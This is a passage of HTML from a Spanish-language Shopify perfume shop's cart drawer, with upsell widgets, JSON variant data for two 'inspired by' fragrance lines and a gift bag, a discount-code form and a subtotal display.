                    <span class='compare-price hidden'>$125.400,00</span>
                  </div>
                
              </div><p class="upsell__desc">
                  También podría interesarte:
                </p>
                  <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                        <select class="select__select variant-dropdown" name="options[Tu perfiume en:]">
<option value="Crema 55ml | +8h de aroma">
                              Crema 55ml | +8h de aroma: no disponible
                            </option>
                          
<option value="Crema 120ml | +8h de aroma">
                              Crema 120ml | +8h de aroma
                            </option>
                          
<option value="Gel de ducha 270ml | +1h de aroma">
                              Gel de ducha 270ml | +1h de aroma
                            </option>
                          
<option value="Shampoo 330ml | +3h de aroma">
                              Shampoo 330ml | +3h de aroma
                            </option>
                          
<option value="Colección Irresistible Hombre | +10h de aroma">
                              Colección Irresistible Hombre | +10h de aroma
                            </option>
                          
<option value="Sample Aceite de Perfume Puro 1 ml">
                              Sample Aceite de Perfume Puro 1 ml
                            </option>
                          
                        </select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div><script type="application/json">
                      [{"id":50776704614718,"title":"Crema 55ml | +8h de aroma","option1":"Crema 55ml | +8h de aroma","option2":null,"option3":null,"sku":"CRE55MA351","requires_shipping":true,"taxable":true,"featured_image":{"id":47876187423038,"product_id":8335763013950,"position":2,"created_at":"2024-05-29T12:44:53-05:00","updated_at":"2025-05-02T17:43:05-05:00","alt":null,"width":1309,"height":1428,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Crema-hombre-55_a0ad8154-79e1-48e7-84b8-656eb5976a81.jpg?v=1746225785","variant_ids":[50776704614718]},"available":false,"name":"Fuego Sensual | Inspirado en Baccarat Rouge for Men by Maison Frances Kurkdjian - Crema 55ml | +8h de aroma","public_title":"Crema 55ml | +8h de aroma","options":["Crema 55ml | +8h de aroma"],"price":6090000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40414078140734,"position":2,"preview_image":{"aspect_ratio":0.917,"height":1428,"width":1309,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Crema-hombre-55_a0ad8154-79e1-48e7-84b8-656eb5976a81.jpg?v=1746225785"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50776704647486,"title":"Crema 120ml | +8h de aroma","option1":"Crema 120ml | +8h de aroma","option2":null,"option3":null,"sku":"CRE120MA351","requires_shipping":true,"taxable":true,"featured_image":{"id":47876187455806,"product_id":8335763013950,"position":3,"created_at":"2024-05-29T12:44:53-05:00","updated_at":"2025-05-02T17:43:05-05:00","alt":null,"width":1309,"height":1428,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Crema-hombre-120_860dab8a-dc73-4534-80e5-e6578ee93ff8.jpg?v=1746225785","variant_ids":[50776704647486]},"available":true,"name":"Fuego Sensual | Inspirado en Baccarat Rouge for Men by Maison Frances Kurkdjian - Crema 120ml | +8h de aroma","public_title":"Crema 120ml | +8h de aroma","options":["Crema 120ml | +8h de aroma"],"price":12540000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40414078173502,"position":3,"preview_image":{"aspect_ratio":0.917,"height":1428,"width":1309,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Crema-hombre-120_860dab8a-dc73-4534-80e5-e6578ee93ff8.jpg?v=1746225785"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50776704680254,"title":"Gel de ducha 270ml | +1h de aroma","option1":"Gel de ducha 270ml | +1h de aroma","option2":null,"option3":null,"sku":"GEL270MA351","requires_shipping":true,"taxable":true,"featured_image":{"id":47876187488574,"product_id":8335763013950,"position":4,"created_at":"2024-05-29T12:44:53-05:00","updated_at":"2025-05-02T17:43:05-05:00","alt":null,"width":1309,"height":1428,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Shower-gel-hombre_8782de80-b3f8-45ed-a5ac-611df413da41.jpg?v=1746225785","variant_ids":[50776704680254]},"available":true,"name":"Fuego Sensual | Inspirado en Baccarat Rouge for Men by Maison Frances Kurkdjian - Gel de ducha 270ml | +1h de aroma","public_title":"Gel de ducha 270ml | +1h de aroma","options":["Gel de ducha 270ml | +1h de aroma"],"price":6490000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40414078206270,"position":4,"preview_image":{"aspect_ratio":0.917,"height":1428,"width":1309,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Shower-gel-hombre_8782de80-b3f8-45ed-a5ac-611df413da41.jpg?v=1746225785"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50776704713022,"title":"Shampoo 330ml | +3h de aroma","option1":"Shampoo 330ml | +3h de aroma","option2":null,"option3":null,"sku":"SHA330MA351","requires_shipping":true,"taxable":true,"featured_image":{"id":47876187521342,"product_id":8335763013950,"position":5,"created_at":"2024-05-29T12:44:53-05:00","updated_at":"2025-05-02T17:43:05-05:00","alt":null,"width":1309,"height":1428,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/shampoo-hombre_54e450ae-13f0-4921-8314-d32ffa09a16a.jpg?v=1746225785","variant_ids":[50776704713022]},"available":true,"name":"Fuego Sensual | Inspirado en Baccarat Rouge for Men by Maison Frances Kurkdjian - Shampoo 330ml | +3h de aroma","public_title":"Shampoo 330ml | +3h de aroma","options":["Shampoo 330ml | +3h de aroma"],"price":6890000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40414078239038,"position":5,"preview_image":{"aspect_ratio":0.917,"height":1428,"width":1309,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/shampoo-hombre_54e450ae-13f0-4921-8314-d32ffa09a16a.jpg?v=1746225785"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50827330879806,"title":"Colección Irresistible Hombre | +10h de aroma","option1":"Colección Irresistible Hombre | +10h de aroma","option2":null,"option3":null,"sku":"SETMA351","requires_shipping":true,"taxable":true,"featured_image":{"id":47876187554110,"product_id":8335763013950,"position":6,"created_at":"2024-05-29T12:44:53-05:00","updated_at":"2025-05-02T17:43:05-05:00","alt":null,"width":1309,"height":1428,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/MEN-COLLECTION_6e1701e8-4448-4ec1-b260-2dbba65e74b7.jpg?v=1746225785","variant_ids":[50827330879806]},"available":true,"name":"Fuego Sensual | Inspirado en Baccarat Rouge for Men by Maison Frances Kurkdjian - Colección Irresistible Hombre | +10h de aroma","public_title":"Colección Irresistible Hombre | +10h de aroma","options":["Colección Irresistible Hombre | +10h de aroma"],"price":26990000,"weight":0,"compare_at_price":32010000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40414078271806,"position":6,"preview_image":{"aspect_ratio":0.917,"height":1428,"width":1309,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/MEN-COLLECTION_6e1701e8-4448-4ec1-b260-2dbba65e74b7.jpg?v=1746225785"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50776704745790,"title":"Sample Aceite de Perfume Puro 1 ml","option1":"Sample Aceite de Perfume Puro 1 ml","option2":null,"option3":null,"sku":"SAMPLE351","requires_shipping":true,"taxable":true,"featured_image":{"id":47876187586878,"product_id":8335763013950,"position":7,"created_at":"2024-05-29T12:44:54-05:00","updated_at":"2025-05-02T17:43:05-05:00","alt":null,"width":1440,"height":1440,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Post-sample_d11947f2-17c1-4a41-a638-271c74c10750.jpg?v=1746225785","variant_ids":[50776704745790]},"available":true,"name":"Fuego Sensual | Inspirado en Baccarat Rouge for Men by Maison Frances Kurkdjian - Sample Aceite de Perfume Puro 1 ml","public_title":"Sample Aceite de Perfume Puro 1 ml","options":["Sample Aceite de Perfume Puro 1 ml"],"price":1090000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40414078304574,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Post-sample_d11947f2-17c1-4a41-a638-271c74c10750.jpg?v=1746225785"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                    </script>
                  </div>
                
              
              
            </div>
            
              <button class='upsell__checkbox flex-center upsell-toggle-btn'>
                <svg
  class="checkmark-checked"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zM337 209L209 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L303 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/>
</svg>
<svg
  class="checkmark-unchecked"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M384 80c8.8 0 16 7.2 16 16V416c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16H384zM64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64z"/>
</svg>
              </button>
            
            <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_XRYRHB-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_XRYRHB1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="50776704647486">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8335763013950" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          </div>
        </cart-drawer-upsell>
      
    
  
    
      
        
        
          <style>
            .cart-drawer .cart-item--product-nuestra-version-especial-de-santal-33-for-men-by-le-labo {
              display: none;
            }
          </style>
        
        <cart-drawer-upsell
          class='upsell upsell--checkbox_1 cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
          data-style="checkbox_1" 
          data-selected="false"
          data-handle="nuestra-version-especial-de-santal-33-for-men-by-le-labo"
          data-toggle="true"
          data-id="50776673845566"
          
        >
          
          <div class='upsell__container'>
            
              
              
                <div class='upsell__image'>
                  <img
                    src="//www.crem-delacrem.com/cdn/shop/files/Nuestra-versio_CC_81n-especial-de-Santal-33-for-Men-by-Le-Labo.png?v=1746225636&width=500"
                    alt="https://cremdelacremparis.com/wp-content/uploads/2021/02/Nuestra-versión-especial-de-Santal-33-for-Men-by-Le-Labo.png"
                    class="upsell__image__img"
                    loading="lazy"
                    width="auto"
                    height="auto"
                  >
                </div>
              
            
            <div class='upsell__content'>
              <div class='upsell__title'>
                <h3>
                  
                    Sándalo Sensual | Inspirado en Santal 33 for Women by Le Labo
                  
                </h3>
                
                  <div class='upsell__price'>
                    <span class='regular-price'>$125.400,00</span>
                    <span class='compare-price hidden'>$125.400,00</span>
                  </div>
                
              </div>
                  <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                        <select class="select__select variant-dropdown" name="options[Tu perfiume en:]">
<option value="Crema 55ml | +8h de aroma">
                              Crema 55ml | +8h de aroma: no disponible
                            </option>
                          
<option value="Crema 120ml | +8h de aroma">
                              Crema 120ml | +8h de aroma
                            </option>
                          
<option value="Gel de ducha 270ml | +1h de aroma">
                              Gel de ducha 270ml | +1h de aroma
                            </option>
                          
<option value="Shampoo 330ml | +3h de aroma">
                              Shampoo 330ml | +3h de aroma
                            </option>
                          
<option value="Acondicionador 270ml | +3h de aroma">
                              Acondicionador 270ml | +3h de aroma
                            </option>
                          
<option value="Colección Irresistible Mujer | +10h de aroma">
                              Colección Irresistible Mujer | +10h de aroma
                            </option>
                          
<option value="Sample Aceite de Perfume Puro 1 ml">
                              Sample Aceite de Perfume Puro 1 ml
                            </option>
                          
                        </select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div><script type="application/json">
                      [{"id":50776673812798,"title":"Crema 55ml | +8h de aroma","option1":"Crema 55ml | +8h de aroma","option2":null,"option3":null,"sku":"CRE55FE391","requires_shipping":true,"taxable":true,"featured_image":{"id":47876182966590,"product_id":9914387956030,"position":2,"created_at":"2024-05-29T12:43:33-05:00","updated_at":"2025-05-02T17:40:36-05:00","alt":null,"width":1309,"height":1428,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Crema-mujer-55_94a19453-76d1-45a8-b490-f220b5b61871.jpg?v=1746225636","variant_ids":[50776673812798]},"available":false,"name":"Sándalo Sensual | Inspirado en Santal 33 for Women by Le Labo - Crema 55ml | +8h de aroma","public_title":"Crema 55ml | +8h de aroma","options":["Crema 55ml | +8h de aroma"],"price":6090000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40414073880894,"position":2,"preview_image":{"aspect_ratio":0.917,"height":1428,"width":1309,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Crema-mujer-55_94a19453-76d1-45a8-b490-f220b5b61871.jpg?v=1746225636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50776673845566,"title":"Crema 120ml | +8h de aroma","option1":"Crema 120ml | +8h de aroma","option2":null,"option3":null,"sku":"CRE120FE391","requires_shipping":true,"taxable":true,"featured_image":{"id":47876182999358,"product_id":9914387956030,"position":3,"created_at":"2024-05-29T12:43:33-05:00","updated_at":"2025-05-02T17:40:36-05:00","alt":null,"width":1391,"height":1428,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Crema-mujer-120_d00b9f2d-7bdb-4485-bece-94c0d0e13619.jpg?v=1746225636","variant_ids":[50776673845566]},"available":true,"name":"Sándalo Sensual | Inspirado en Santal 33 for Women by Le Labo - Crema 120ml | +8h de aroma","public_title":"Crema 120ml | +8h de aroma","options":["Crema 120ml | +8h de aroma"],"price":12540000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40414073913662,"position":3,"preview_image":{"aspect_ratio":0.974,"height":1428,"width":1391,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Crema-mujer-120_d00b9f2d-7bdb-4485-bece-94c0d0e13619.jpg?v=1746225636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50776673878334,"title":"Gel de ducha 270ml | +1h de aroma","option1":"Gel de ducha 270ml | +1h de aroma","option2":null,"option3":null,"sku":"GEL270FE391","requires_shipping":true,"taxable":true,"featured_image":{"id":47876183032126,"product_id":9914387956030,"position":4,"created_at":"2024-05-29T12:43:33-05:00","updated_at":"2025-05-02T17:40:36-05:00","alt":null,"width":1309,"height":1428,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Shower-gel-mujer_7fbfe2e9-4d5c-4bb8-84a1-2ba75c78c178.jpg?v=1746225636","variant_ids":[50776673878334]},"available":true,"name":"Sándalo Sensual | Inspirado en Santal 33 for Women by Le Labo - Gel de ducha 270ml | +1h de aroma","public_title":"Gel de ducha 270ml | +1h de aroma","options":["Gel de ducha 270ml | +1h de aroma"],"price":6490000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40414073946430,"position":4,"preview_image":{"aspect_ratio":0.917,"height":1428,"width":1309,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Shower-gel-mujer_7fbfe2e9-4d5c-4bb8-84a1-2ba75c78c178.jpg?v=1746225636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50776673911102,"title":"Shampoo 330ml | +3h de aroma","option1":"Shampoo 330ml | +3h de aroma","option2":null,"option3":null,"sku":"SHA330FE391","requires_shipping":true,"taxable":true,"featured_image":{"id":47876183064894,"product_id":9914387956030,"position":5,"created_at":"2024-05-29T12:43:33-05:00","updated_at":"2025-05-02T17:40:36-05:00","alt":null,"width":1309,"height":1428,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Shampoo-mujer_522db87b-89a9-4430-af53-4d0cf9e21c72.jpg?v=1746225636","variant_ids":[50776673911102]},"available":true,"name":"Sándalo Sensual | Inspirado en Santal 33 for Women by Le Labo - Shampoo 330ml | +3h de aroma","public_title":"Shampoo 330ml | +3h de aroma","options":["Shampoo 330ml | +3h de aroma"],"price":6890000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40414073979198,"position":5,"preview_image":{"aspect_ratio":0.917,"height":1428,"width":1309,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Shampoo-mujer_522db87b-89a9-4430-af53-4d0cf9e21c72.jpg?v=1746225636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50776673943870,"title":"Acondicionador 270ml | +3h de aroma","option1":"Acondicionador 270ml | +3h de aroma","option2":null,"option3":null,"sku":"ACO270FE391","requires_shipping":true,"taxable":true,"featured_image":{"id":47876183097662,"product_id":9914387956030,"position":6,"created_at":"2024-05-29T12:43:33-05:00","updated_at":"2025-05-02T17:40:36-05:00","alt":null,"width":1309,"height":1428,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Acondicionador_417289dd-b32a-4ca7-9e7e-749537493355.jpg?v=1746225636","variant_ids":[50776673943870]},"available":true,"name":"Sándalo Sensual | Inspirado en Santal 33 for Women by Le Labo - Acondicionador 270ml | +3h de aroma","public_title":"Acondicionador 270ml | +3h de aroma","options":["Acondicionador 270ml | +3h de aroma"],"price":6490000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40414074011966,"position":6,"preview_image":{"aspect_ratio":0.917,"height":1428,"width":1309,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Acondicionador_417289dd-b32a-4ca7-9e7e-749537493355.jpg?v=1746225636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50827329667390,"title":"Colección Irresistible Mujer | +10h de aroma","option1":"Colección Irresistible Mujer | +10h de aroma","option2":null,"option3":null,"sku":"SETFE391","requires_shipping":true,"taxable":true,"featured_image":{"id":47876183130430,"product_id":9914387956030,"position":7,"created_at":"2024-05-29T12:43:33-05:00","updated_at":"2025-05-02T17:40:36-05:00","alt":null,"width":1309,"height":1428,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/COLLECTION_f01841af-3b64-4217-b28d-b8efb5239237.jpg?v=1746225636","variant_ids":[50827329667390]},"available":true,"name":"Sándalo Sensual | Inspirado en Santal 33 for Women by Le Labo - Colección Irresistible Mujer | +10h de aroma","public_title":"Colección Irresistible Mujer | +10h de aroma","options":["Colección Irresistible Mujer | +10h de aroma"],"price":32290000,"weight":0,"compare_at_price":38500000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40414074044734,"position":7,"preview_image":{"aspect_ratio":0.917,"height":1428,"width":1309,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/COLLECTION_f01841af-3b64-4217-b28d-b8efb5239237.jpg?v=1746225636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50776674042174,"title":"Sample Aceite de Perfume Puro 1 ml","option1":"Sample Aceite de Perfume Puro 1 ml","option2":null,"option3":null,"sku":"SAMPLE391","requires_shipping":true,"taxable":true,"featured_image":{"id":47876183163198,"product_id":9914387956030,"position":8,"created_at":"2024-05-29T12:43:33-05:00","updated_at":"2025-05-02T17:40:36-05:00","alt":null,"width":1440,"height":1440,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Post-sample_036d2c97-7424-400e-9377-84790256eb42.jpg?v=1746225636","variant_ids":[50776674042174]},"available":true,"name":"Sándalo Sensual | Inspirado en Santal 33 for Women by Le Labo - Sample Aceite de Perfume Puro 1 ml","public_title":"Sample Aceite de Perfume Puro 1 ml","options":["Sample Aceite de Perfume Puro 1 ml"],"price":1090000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40414074077502,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Post-sample_036d2c97-7424-400e-9377-84790256eb42.jpg?v=1746225636"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                    </script>
                  </div>
                
              
              
            </div>
            
              <button class='upsell__checkbox flex-center upsell-toggle-btn'>
                <svg
  class="checkmark-checked"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zM337 209L209 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L303 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/>
</svg>
<svg
  class="checkmark-unchecked"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M384 80c8.8 0 16 7.2 16 16V416c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16H384zM64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64z"/>
</svg>
              </button>
            
            <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_XRYRHB-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_XRYRHB2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="50776673845566">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="9914387956030" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          </div>
        </cart-drawer-upsell>
      
    
  
    
      
        
        
          <style>
            .cart-drawer .cart-item--product-bolsa-de-regalo {
              display: none;
            }
          </style>
        
        <cart-drawer-upsell
          class='upsell upsell--checkbox_1 cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
          data-style="checkbox_1" 
          data-selected="false"
          data-handle="bolsa-de-regalo"
          data-toggle="true"
          data-id="49977437356350"
          
        >
          
          <div class='upsell__container'>
            
              
              
                <div class='upsell__image'>
                  <img
                    src="//www.crem-delacrem.com/cdn/shop/files/Bolsa_de_regalo_f285b9c5-c81a-43db-a98f-1ff6ec37902b.png?v=1746225663&width=500"
                    alt="Bolsa de regalo"
                    class="upsell__image__img"
                    loading="lazy"
                    width="auto"
                    height="auto"
                  >
                </div>
              
            
            <div class='upsell__content'>
              <div class='upsell__title'>
                <h3>
                  
                    Bolsa de regalo
                  
                </h3>
                
                  <div class='upsell__price'>
                    <span class='regular-price'>$9.000,00</span>
                    <span class='compare-price hidden'>$9.000,00</span>
                  </div>
                
              </div>
                  <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                        <select class="select__select variant-dropdown" name="options[Tu perfiume en:]">
<option value="Default Title">
                              Default Title
                            </option>
                          
                        </select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div><script type="application/json">
                      [{"id":49977437356350,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48089362268478,"product_id":8411461714238,"position":1,"created_at":"2024-06-20T19:44:39-05:00","updated_at":"2025-05-02T17:41:03-05:00","alt":null,"width":812,"height":840,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Bolsa_de_regalo_f285b9c5-c81a-43db-a98f-1ff6ec37902b.png?v=1746225663","variant_ids":[49977437356350]},"available":true,"name":"Bolsa de regalo","public_title":null,"options":["Default Title"],"price":900000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40647935492414,"position":1,"preview_image":{"aspect_ratio":0.967,"height":840,"width":812,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Bolsa_de_regalo_f285b9c5-c81a-43db-a98f-1ff6ec37902b.png?v=1746225663"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                    </script>
                  </div>
                
              
              
            </div>
            
              <button class='upsell__checkbox flex-center upsell-toggle-btn'>
                <svg
  class="checkmark-checked"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zM337 209L209 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L303 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/>
</svg>
<svg
  class="checkmark-unchecked"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M384 80c8.8 0 16 7.2 16 16V416c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16H384zM64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64z"/>
</svg>
              </button>
            
            <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_XRYRHB-2"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_XRYRHB3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="49977437356350">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8411461714238" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          </div>
        </cart-drawer-upsell>
      
    
  
  
</div>


                
              
            
        
          
        
          
        
          
        
          
                


<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <img
          src="//www.crem-delacrem.com/cdn/shop/files/Guarantee.png?v=1729956922"
          alt=""
          width="auto"
          height="auto"
          loading="lazy"
        >
      
      <span>Amor en la primera aplicación o reembolso.</span>
    </p>
  
  
  
</div>

              
            
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
            
        
          
              

        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Código de descuento."
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Código de descuento.</label>
      </div>
      <button class="button" type="submit">AGREGAR</button>
    </div>
    <p class="cart-discount-form__error">Ingresa el código de descuento</p>
  </form>
</div>

            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal: </strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0,00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
